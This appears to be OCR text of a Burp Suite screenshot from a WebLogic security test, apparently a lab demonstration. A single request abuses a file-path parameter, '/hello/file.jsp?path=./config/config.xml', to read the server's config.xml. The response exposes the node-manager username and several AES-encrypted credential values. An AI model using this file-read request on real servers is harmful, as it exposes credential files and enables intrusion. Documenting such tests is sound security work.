 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.85.133:7001 ?
Request
Raw Params Headers Hex
GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
Host: 192.168.85.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
JSESSIONID=J0HHbWTf1Zk3bYILQsKL8qnRFFMV9r69dcDIwWXkgpT9xMJ5Zq2g!-49910
3003
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
<sec:password-validator xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3
FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=</node-man
ager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SIgZxAsWEyIvLEi+O2omKTsWD
9GW</credential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>_appsdir_hello_war</name>
<target>AdminServer</target>
? < + > Type a search term 0 matches
Done 3,777 bytes | 5 millis